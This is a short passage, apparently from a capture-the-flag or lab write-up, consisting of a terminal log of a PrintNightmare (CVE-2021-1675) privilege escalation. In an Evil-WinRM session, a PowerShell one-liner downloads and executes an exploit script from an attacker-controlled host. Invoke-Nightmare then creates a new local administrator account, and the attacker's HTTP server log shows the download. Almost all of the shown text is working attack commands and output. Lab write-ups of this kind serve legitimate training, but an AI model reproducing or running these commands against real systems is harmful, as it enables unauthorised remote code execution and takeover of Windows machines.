 *Evil-WinRM* PS C:\Temp\psv> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.40/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\Temp\psv> Invoke-Nightmare -DriverName "diana" -NewUser "diana123" -NewPassword "SuperSecure"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user diana123 as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Temp\psv>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.106 - - [28/Feb/2022 22:46:56] "GET /CVE-2021-1675.ps1 HTTP/1.1" 200 -